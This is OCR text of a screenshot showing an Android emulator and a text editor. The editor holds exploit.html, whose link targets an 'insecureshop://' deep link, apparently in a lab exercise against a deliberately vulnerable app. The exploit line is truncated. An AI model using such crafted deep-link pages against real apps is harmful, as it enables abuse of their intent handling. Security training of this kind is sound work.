 Applications Places Genymotion Player May 30 10:38 AM 70 %
Open
*Untitled Document 1
exploit.html
Save
Custom Phone (768x1280, 320dpi) - 192.168.57.102 - Genymotion
5:33
192.168.0.101:8000/exploit
1
1 <html>
2 <body><a href="insecureshop://com.insecu
3 </body>
4 </html>
5
GPS
ID
Free for personal use
HTML Tab Width: 8 Ln 5, Col 1 INS